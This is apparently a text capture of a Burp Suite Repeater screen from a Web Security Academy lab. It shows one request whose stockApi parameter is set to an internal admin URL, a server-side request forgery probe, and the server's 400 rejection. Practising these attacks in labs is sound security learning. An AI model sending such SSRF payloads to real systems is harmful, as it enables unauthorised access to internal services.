 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI
Target: https://0a4c001d049c69cf82c5acde009b0033.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a4c001d049c69cf82c5acde009b0033.web-security-academy.net
3 Cookie: session=ncnxuWdWbNqW8C7WYceoB682pu7L9Cwr; session=
yrQIaERUVBYECcGfmxHS5YTNmnzYrGXi
4 Content-Length: 39
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a4c001d049c69cf82c5acde009b0033.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a4c001d049c69cf82c5acde009b0033.web-security-academy.net/produc
t?productId=4
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.12:8080/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 48
5
6 "Invalid external stock check url 'Invalid URL'"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 21
Response headers 3
Inspector
Notes
Custom actions
Done
170 bytes | 201 millis
Event log All issues
Memory: 164.7MB of 7.71GB
Disabled